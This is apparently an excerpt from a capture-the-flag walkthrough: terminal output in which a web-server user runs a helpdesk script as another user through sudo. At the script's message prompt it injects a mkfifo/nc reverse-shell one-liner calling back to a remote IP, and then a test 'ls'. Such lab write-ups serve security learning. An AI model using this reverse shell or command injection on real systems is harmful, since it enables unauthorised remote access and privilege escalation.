 www-data@ubuntu:/var/www/html/secret$ sudo -u apaar /home/apaar/.helpline.sh
Welcome to helpdesk. Feel free to talk to anyone at any time!
Enter the person whom you want to talk with: apaar
Hello user! I am apaar,  Please enter your message: mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.8.123.194 1900 >/tmp/f
Thank you for your precious time!
www-data@ubuntu:/var/www/html/secret$ sudo -u apaar /home/apaar/.helpline.sh
Welcome to helpdesk. Feel free to talk to anyone at any time!
Enter the person whom you want to talk with: apaar
Hello user! I am apaar,  Please enter your message: ls
images  index.php
Thank you for your precious time!